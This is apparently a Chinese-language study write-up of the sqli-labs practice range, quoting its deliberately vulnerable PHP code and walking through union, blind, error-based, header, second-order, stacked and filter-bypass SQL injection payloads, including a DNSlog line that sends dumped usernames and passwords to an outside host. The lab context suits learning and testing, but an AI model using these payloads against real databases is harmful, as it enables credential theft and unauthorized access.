sqli-lab
sql注入就是
当用户输入一些本不是用户名密码的sql语句
这些语句没有被过滤
执行后通过回显等方式,使注入者获得了数据库的信息
水了几天用来搞visual studio2022和Windows11所以本文略微简陋写,以后会完善
visual studio2022版美化教程见Visual Studio 2022界面美化教程.
GET传参
先放代码
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
//注意get传参
获取到输入的id后先打开一个result.txt然后把你上传的写入到那个文件里
这样你再一次操作后你就可以看到你的注入语句真正注进去的是啥了
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
//上面一行中$id前后的符号是关键,是注入语句闭合的符号
$result=mysql_query($sql);
$row = mysql_fetch_array($result);

	if($row)
	{
	  	echo "<font size='5' color= '#99FF00'>";//正确回显颜色为绿色
	  	echo 'Your Login name:'. $row['username'];
	  	echo "<br>";
	  	echo 'Your Password:' .$row['password'];
	  	echo "</font>";
  	}
  	//这是输入正确时的反馈,直接把运行结果告诉你
    但是后几关就不一样了
	else
	{
		echo '<font color= "#FFFF00">';//报错回显为黄色
		print_r(mysql_error());
		echo "</font>";
	}
	//这是输入错误时的反馈,把mysql_error反馈给你
    同样,后几关也不一样了
}
	else { echo "Please input the ID as parameter with numeric value";}
//这是反馈你输入为空的

?>
/* *我为了让读者能看得更清晰,我将注释符的右半部分删去,就像这句一样没有* */(你细品这句话 悖论)
我第一个注释是:注意get传参,前10关前半部分代码不变
第二个注释是提示读者要注意每一关的闭合方式(包裹方式)
在if后else前是正确回显部分 在else后是错误回显部分
这两部分是区分注入方式所需要关注的
先讲理论
根据两部分分别是否回显判断注入方式
注入方式包含联合查询、布尔盲注、时间盲注、报错注入等
传参
最基础的就是?id=1’、username=admin’这类传参语句,后面的’引号是闭合方式上面有讲,他用的啥符号闭合,你就要用相同的符号来闭合你的语句,输入这类最基础的注入语句来判断是否有报错回显 回显是黄色,代码段注释里有写
判断正确回显(绿色)的数据库中数据的列数,即本靶场回显的行数
?id=1’ order by 1--+这里的省略号只要不报错 就加大数字,直到报错的前一个数字,就是回显的行数
判断回显的数据是数据库中的哪几列
?id=-1’ union select 1,2,3--+这里的数字的最大值要等与上一步得到的那个数
上一步7报错,那行数就是6,这一步就要1,2,3,4,5,6–+
看看那几个数字出现在你屏幕上了
要注意要id=一个不正确的值 如0,-1之类 这样联合查询之后的返回值会让union之后的查询语句的结果在数组的第一列,而后台php代码只会回显第一列的数据
查库名
?id=-1’ union select 1,2,group_concat(schema_name) from information_schema.schemata --+这里把查数据库的sql语句,替换掉出现在你屏幕上的一个数字 这里是3 来回显在屏幕上
group_concat(你要查询的数据)from 所在的库 表 列
这里查库名即查schema_name 这个数据被保存在information_schema.schemata
这样 回显的就是 数据库们 的名字
查表名
?id=-1’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘security’–+table 表 information_schema.tables类比上面 table_schema=‘ 库名’这里你要猜一下哪个数据库会放着你想要的数据,然后输在库名那个位置
查列名
?id=-1’ union select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘users’--+同样类比上面 column 列这里还要猜 上面回显的哪个表里有你要的数据
提取数据
激动人心的时候到了
?id=-1’ union select 1,2,group_concat(concat_ws(’~’,username,password)) from users–+同样类比上面 有一处特殊concat_ws(符号,列名,列名)
中间那个符号会被concat_ws插入到两组数据之间,就是为了方便看
这样就查到数据了,是不是很简单。
limit
limit是限制那一部分显示,limitx,y是从x+1开始显示y个
实操
正错回显都有
就按上面的步骤一步一步找到数据
security———>users——>username&password这就是靶场数据库的层次
图啥的以后再补
理论进阶
时间盲注
?id=1’ and sleep (5)–+
?id=1‘ and if((left((select schema_name from information_schema.schemata limit 4,1),1,1)=‘s’),1,sleep(3))–+
这样的句子sleep()就是延时执行的意思,
让浏览器先睡一会
当你想判断对不对的时候,你就让对的睡一会,错的继续肝,这样你就能看出来了
布尔盲注
下面几个方法各有优缺点
因为能知道sql-lab靶场数据库的数据
所以刷题时我多用left
实际
substr
substr(a,b,c)将a字段从第b个字符读取c个字符
ascii
将括号中的字符转换为acsii码,再在最后进行值大小的判断,正确返回1,错误返回0
类似于数学中的二分法
left
left(a)从第一位开始读取a个字符
模糊查询 like
a like ‘%b%’ 判断a字符串里是否有b
a like ‘b%’ 判断a开头是否有 b数
regexp
regexp ‘a’正则表达式
RegExp 对象表示正则表达式,它是对字符串执行模式匹配的强大工具 正则表达式通常被用来检索、替换那些符合某个模式(规则)的文本。
许多语言都有正则表达式
物理也有正则
所以正则是个啥(≧﹏ ≦)
实操进阶
有报错回显 无正确回显
也就是说你在前四关能看见的绿字在5-8关用you are in替换了
也就是你之前查的库名 表名 列名 和数据不会回显了
当使用布尔盲注时 如果判断正确就会显示you are in
不正确的话就会报错
下图是第五关第一个用户名 最后一步注入语句
之前步骤参考第1到4关查各类信息的语句并用布尔盲注所用函数包装
正确回显和报错回显都没有
不论你输入啥,他都会说you are in
就像你说
啊对对对
这样 布尔盲注也没法用了
你不知道注入语句是对是错
这时就要用时间盲注了
把布尔盲注再进行包装
if(布尔盲注语句,sleep(3),1)
正确的话,浏览器会延时3秒再运行
POST传参
先讲理论
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
<input type="text" name="uname" value=""/>
</div>
<div> Password :
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
`上面是前端 通过post传参uname和passwd`
<?php
// take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname=$_POST['uname'];
$passwd=$_POST['passwd'];
/后端接收前端传的参数
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname);
fwrite($fp,'Password:'.$passwd."\n");
fclose($fp);
// connectivity
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
//echo '<font color= "#0000ff">';
echo "<br>";
echo '<font color= "#FFFF00" font size = 4>';
//echo " You Have successfully logged in\n\n " ;
echo '<font size="3" color="#0000ff">';
echo "<br>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "<br>";
echo "</font>";
echo "<br>";
echo "<br>";
echo '<img src="../images/flag.jpg" />';
/又是这里分成两部分,上面是正确回显
下面是报错回显
echo "</font>";
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
print_r(mysql_error());
echo "</br>";
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
}
?>post传参
post传参有很多方式最本质的就是在输入框传
然后是一些插件具有传参功能 hackbar 他们一般需要配合抓包的插件使用
较多的是一些抓包软件,burpsuit等
他们既有抓包功能,也有重发器,测试器功能强大
注入语句
和get传参类型的语句大体相同,不同的地方有原来的id=1’由于get传参,抓包后自动写入uname/password=所以只需要写后面的admin’ 加上sql执行语句,原理一样,都是让系统执行完传参后继续把sql语句执行来回显 这里末尾注释符可用#
实操
post传参同样有三大类
正误回显都有
在burpsuit重发器里传参,
红字部分即为注入语句,这里同样只展示最后一步 其他可按照get传参原理
只需改动小部分
没正确回显 有报错回显
 这里我采用了辨识度更高的时间盲注 布尔盲注同样使用
正错回显都没有
同上面直接时间盲注
基于报错注入的各种传参方式
先讲报错注入
updatexml
updatexml (XML_document, XPath_string, new_value)
替换查找到的符合条件的数据
extactvalue
extractvalue(XML_document, XPath_string)
对XML文档进行查询的函数
当上述两个函数的xpath路径出错时,将XML_document报错返回回来
注意只能返回32个字符,后面的可用limit 等来限制返回的字符位置
传参方式
burp suite抓包后改相应数据
user-agent注入
User-Agent:'or updatexml(1,concat(0x7e,(select database()),0x7e),1) or'referer注入
cookie注入
base64加密的cookie注入
将payload经base64加密后上传即可
过滤注释的GET
源码中过滤掉了注释符
注释符不能用了所以要在闭合上下功夫
?id=' union select 1,group_concat(username),group_concat(password) from users where 1 or '1' = '1
?id=-1' union select 1,(select group_concat(username) from users),'3
在末尾构造语句使闭合符号与语句组成一个不影响的语句
闭合方式多种多样
二次注入
首先注册一个用户admin‘#
然后登录
修改密码
当你修改密码时 后台就执行了
UPDATE users SET passwd="新密码" WHERE username =' admin' # ' AND password='也就是
你用admin’#用户把admin用户的密码给改了
过滤
过滤 or 和 and
将payload里所有 and 和or
替换为 anandd 和 oorr
这里password也要变成passwoorrd
?id=-1 union select 1,2,group_concat(concat_ws(0x7e,username,passwoorrd)) from users#过滤下的报错注入
26
$id= preg_replace('/or/i',"", $id);			/strip out OR (non case sensitive)
	$id= preg_replace('/and/i',"", $id);		/Strip out AND (non case sensitive)
	$id= preg_replace('/[\/\*]/',"", $id);		/strip out */
	$id= preg_replace('/[--]/',"", $id);		/Strip out --
	$id= preg_replace('/[#]/',"", $id);			/Strip out #
	$id= preg_replace('/[\s]/',"", $id);		/Strip out spaces
	$id= preg_replace('/[\/\\\\]/',"", $id);		/Strip out slashes
	return $id;
要用到||代替or information里的or要双写,用||‘1’=‘1来闭合
?id=0'||updatexml(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security'))),1)||'1'='1
27

?id=0'||updatexml(1,concat(0x7e,(SeLect(group_concat(table_name))from(information_schema.tables)where(table_schema='security'))),1)||'1'='1大小写select和union
过滤下的时间盲注
26到27关的a都是无法报错注入的
能用时间盲注过滤方法和不带a的关一样
waf
/ take the variables
if(isset($_GET['id'])){
	$qs = $_SERVER['QUERY_STRING'];
	$hint=$qs;
	$id1=java_implimentation($qs);
	$id=$_GET['id'];
	//echo $id1;
	whitelist($id1);}

/WAF implimentation with a whitelist approach..... only allows input to be Numeric.
function whitelist($input){
	$match = preg_match("/^\d+$/", $input);
	if($match)
		{//echo "you are good";
			//return $match;
			}
	else
		{header('Location: hacked.php');
			//echo "you are bad";
			}
}
/ The function below immitates the behavior of parameters when subject to HPP (HTTP Parameter Pollution).
function java_implimentation($query_string){
	$q_s = $query_string;
	$qs_array= explode("&",$q_s);
	foreach($qs_array as $key => $value){
		$val=substr($value,0,2);
		if($val=="id"){
			$id_value=substr($value,3,30);
			return $id_value;
			echo "<br>";
			break;}
		}
}
java_implimentation模拟 tomcat 的查询函数处理
whitelist白名单过滤 检测到不符合规则就重定向
漏洞是whitelist只检测了java_implimentation输出的第一个参数$id_value
后面的逃过检测 注入点在后面
宽字节注入
MySQL 在使用 GBK 编码的时候,会认为两个字符为一个汉字,因为过滤方法主要就是在敏感字符前面添加 反斜杠 \,所以这里想办法干掉反斜杠即可。
urlencode(’) = %5c%27,我们在%5c%27 前面添加%df,形 成%df%5c%27,MySQL 在 GBK 编码方式的时候会将两个字节当做一个汉字,这个时候就把%df%5c 当做是一个汉字,%27 则作为一个单独的符号在外面,同时也就达到了我们的目的。
结束注释
当转译为‘/时可用’/**/来结束注释
堆叠注入
在SQL中,分号(;)是用来表示一条sql语句的结束。结束一个sql语句后继续构造下一条语句,会一起执行 因此产生了堆叠注入。而union injection(联合注入)也是将两条语句合并在一起,两者之间区别在于union 或者union all执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是任意的语句
堆叠注入为攻击者提供了很多的攻击手段,通过添加一个新 的查询或者终止查询,可以达到修改数据和调用存储过程的目的。这种技术在SQL注入中还是比较频繁的。
如下展示了堆叠注入插入了一个用户数据

 同时也可以进行dnslog注入
?id=1';select load_file(concat('//',(select hex(concat_ws('~',username,password)) from users limit 0,1),'.au0mvd.dnslog.cn/1.txt'));--+
desc查看表结构的详细信息
desc table_name;
此处desc是describe的缩写,用法: desc 表名/查询语句
handler适用于select等过滤
handler handler_table open;
handler handler_table read first;
handler handler_table read next;
……
handler handler_table close;
二次注入进阶
需成功登录才能二次注入
function sqllogin($host,$dbuser,$dbpass, $dbname){
   // connectivity
//mysql connections for stacked query examples.
$con1 = mysqli_connect($host,$dbuser,$dbpass, $dbname);

   $username = mysqli_real_escape_string($con1, $_POST["login_user"]);
   $password = $_POST["login_password"];

   // Check connection
   if (mysqli_connect_errno($con1))
   {
       echo "Failed to connect to MySQL: " . mysqli_connect_error();
   }
   else
   {
       @mysqli_select_db($con1, $dbname) or die ( "Unable to connect to the database ######: ");
   }
 /* execute multi query */
 	$sql = "SELECT * FROM users WHERE username='$username' and password='$password'";
   if (@mysqli_multi_query($con1, $sql))
   {
        /* store first result set */
      if($result = @mysqli_store_result($con1))
      {
	 if($row = @mysqli_fetch_row($result)){
	    if ($row[1]) {
	       return $row[1];
	    }
	    else{
	       return 0;
	    }
	 }
      }

      else  {
	echo '<font size="5" color= "#FFFF00">';
	print_r(mysqli_error($con1));
	echo "</font>";
      }
   }
   else
   {
	echo '<font size="5" color= "#FFFF00">';
	print_r(mysqli_error($con1));
	echo "</font>";
    }
这里对username和password过滤不强
可通过万能密码
1’ or '1'='1 登录
接下来通过修改密码界面二次注入
 <?PHP
session_start();
if (!isset($_COOKIE["Auth"])){
	if (!isset($_SESSION["username"])) {
   		header('Location: index.php');
	}
	header('Location: index.php');
}
?>
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
if (isset($_POST['submit'])){
	# Validating the user input........
	$username= $_SESSION["username"];
	$curr_pass= mysql_real_escape_string($_POST['current_password']);//原密码 还是万能密码绕过
	$pass= mysql_real_escape_string($_POST['password']);//新密码
	$re_pass= mysql_real_escape_string($_POST['re_password']);
	if($pass==$re_pass){
		$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";
		$res = mysql_query($sql) or die('You tried to be smart, Try harder!!!! :( ');
		$row = mysql_affected_rows();
		echo '<font size="3" color="#FFFF00">';
		echo '<center>';
		if($row==1){
			//echo "Password successfully updated";
			echo '<img src="../images/password-updated.jpg">';
			}
		else{
			header('Location: failed.php');
			//echo 'You tried to be smart, Try harder!!!! :( ';

		}
	}
	else{
		echo '<font size="5" color="#FFFF00"><center>';
		echo "Make sure New Password and Retype Password fields have same value";
		header('refresh:2, url=index.php');
	}
}
?>
<?php
if(isset($_POST['submit1']))
{
	session_destroy();
	setcookie('Auth', 1 , time()-3600);
	header ('Location: index.php');
}
?>
他用户名通过session获取,所以无法更改其他用户
order by注入
SELECT * FROM users ORDER BY order by 与where差不多
但不同是order by不能使用union联合
其他都可 也比较灵活
从46到53关皆为order by注入
限制次数的注入
从54关开始,限制了注入次数
一旦超过次数就会改变数据
一切又要重新开始


 58-62可以报错注入
从62关开始只能使用盲注id注入部分代码
<?php
id注入部分代码
//including the Mysql connect parameters.
include '../sql-connections/sql-connect-1.php';
include '../sql-connections/functions.php';
error_reporting(0);
$pag = $_SERVER['PHP_SELF']; /generating page address to piggy back after redirects...
$characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789'; /characterset for generating random data
$times= 10;
$table = table_name();
$col = column_name(1);     / session id column name
$col1 = column_name(2);   /secret key column name
/ Submitting the final answer
if(!isset($_POST['answer_key'])){
	/ resetting the challenge and repopulating the table .
	if(isset($_POST['reset'])){
		setcookie('challenge', ' ', time() - 3600000);
		echo "<font size=4>You have reset the Challenge</font><br>\n";
		echo "Redirecting you to main challenge page..........\n";
		header( "refresh:4;url=../sql-connections/setup-db-challenge.php?id=$pag" );
		//echo "cookie expired";

	}
	else{
		/ Checking the cookie on the page and populate the table with random value.
		if(isset($_COOKIE['challenge'])){
			$sessid=$_COOKIE['challenge'];
			//echo "Cookie value: ".$sessid;
		}
		else{
			$expire = time()+60*60*24*30;
			$hash = data($table,$col);
			setcookie("challenge", $hash, $expire);

		}

		echo "<br>\n";
		/take the variables
		if(isset($_GET['id'])){
			$id=$_GET['id'];
			/logging the connection parameters to a file for analysis.
			$fp=fopen('result.txt','a');
			fwrite($fp,'ID:'.$id."\n");
			fclose($fp);
			/update the counter in database
			next_tryy();
			/Display attempts on screen.
			$tryyy = view_attempts();
			echo "You have made : ". $tryyy ." of $times attempts";
			echo "<br><br><br>\n";
		  /Reset the Database if you exceed allowed attempts.
			if($tryyy >= ($times+1)){
				setcookie('challenge', ' ', time() - 3600000);
				echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n";
				echo "Redirecting you to challenge page..........\n";
				header( "refresh:3;url=../sql-connections/setup-db-challenge.php?id=$pag" );
				echo "<br>\n";
			}
		/ Querry DB to get the correct output
			$sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1";
			$result=mysql_query($sql);
			$row = mysql_fetch_array($result);
			if($row){
				echo '<font color= "#00FFFF">';
				echo 'Your Login name:'. $row['username'];
				echo "<br>";
				echo 'Your Password:' .$row['password'];
				echo "</font>";
			}
			else {
				echo '<font color= "#FFFF00">';
//				print_r(mysql_error());
				echo "</font>";
			}
		}
		else{
			echo "Please input the ID as parameter with numeric value as done in  Lab excercises\n<br><br>\n</font>";
			echo "<font color='#00FFFF': size=3>The objective of this challenge is to dump the <b>(secret key)</b> from only random table from Database <b><i>('CHALLENGES')</i></b> in Less than $times attempts<br>";
			echo "For fun, with every reset, the challenge spawns random table name, column name, table data. Keeping it fresh at all times.<br>" ;
		}
	}
}
答案提交部分
else
{
	echo '<div  style=" color:#00FFFF; font-size:18px; text-align:center">';
	$key = addslashes($_POST['key']);
	$key = mysql_real_escape_string($key);
	//echo $key;
	/Query table to verify your result
	$sql="SELECT 1 FROM $table WHERE $col1= '$key'";
	//echo "$sql";
	$result=mysql_query($sql)or die("error in submittion of Key Solution".mysql_error());
	$row = mysql_fetch_array($result);
	if($row)
	{
		echo '<font color= "#FFFF00">';
		echo "\n<br><br><br>";
		echo '<img src="../images/Less-54-1.jpg" />';
		echo "</font>";
		header( "refresh:4;url=../sql-connections/setup-db-challenge.php?id=$pag" );
	}
	else {
		echo '<font color= "#FFFF00">';
		echo "\n<br><br><br>";
		echo '<img src="../images/slap1.jpg" />';
		header( "refresh:3;url=index.php" );
		//print_r(mysql_error());
		echo "</font>";
		}
}
?> wechat
 alipay